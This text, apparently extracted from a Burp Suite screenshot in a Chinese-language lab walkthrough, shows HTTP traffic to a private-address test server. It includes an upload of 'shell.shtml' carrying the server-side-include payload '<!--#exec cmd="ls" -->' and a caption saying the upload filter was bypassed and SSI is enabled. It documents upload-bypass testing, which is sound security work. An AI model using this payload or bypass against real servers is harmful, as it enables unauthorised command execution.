 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2021.12.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extension Title Comment TLS IP Cookies Time Listener port
19 http://192.168.10.134:8080 GET /upload.php 200 351 HTML php 192.168.10.134 18:34:30 16 ... 8080
20 http://192.168.10.134:8080 GET /favicon.ico 404 458 HTML ico 404 Not Found 192.168.10.134 18:34:35 16 ... 8080
21 http://192.168.10.134:8080 POST /upload.php ✓ 200 223 text php 192.168.10.134 18:35:24 16 ... 8080
22 http://192.168.10.134:8080 GET /upload.php 200 351 HTML php 192.168.10.134 18:39:39 16 ... 8080
23 http://192.168.10.134:8080 POST /upload.php ✓ 200 385 HTML php 192.168.10.134 18:39:46 16 ... 8080
24 http://192.168.10.134:8080 GET /1.php.jpg 200 296 text jpg 192.168.10.134 18:46:59 16 ... 8080
25 http://192.168.10.134:8080 POST /upload.php ✓ 200 389 HTML php 192.168.10.134 18:47:28 16 ... 8080
Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 192.168.10.134:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0) Gecko/20100101 Firefox/96.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-HK
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------105271399737642214772688854361
8 Content-Length: 251
9 Origin: http://192.168.10.134:8080
10 DNT: 1
11 Connection: close
12 Referer: http://192.168.10.134:8080/upload.php
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------105271399737642214772688854361
16 Content-Disposition: form-data; name="file_upload"; filename="shell.shtml"
17 Content-Type: text/html
18
19 <!--#exec cmd="ls" -->
20 -----------------------------105271399737642214772688854361--
21
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 16 Jan 2022 10:47:41 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.1.33
5 Vary: Accept-Encoding
6 Content-Length: 172
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <a href='/shell.shtml'>
shell.shtml
</a>
<form method="post" enctype="multipart/form-data">
11 File: <input type="file" name="file_upload">
12 <input type="submit">
13 </form>
14
这一次我们上传的文件是一个.shtml文件
发现同样上传成功，说明了我们绕过了检测，
并且服务是开启了SSI服务
Inspector
Request Attributes
Request Body Parameters
Request Headers
Response Headers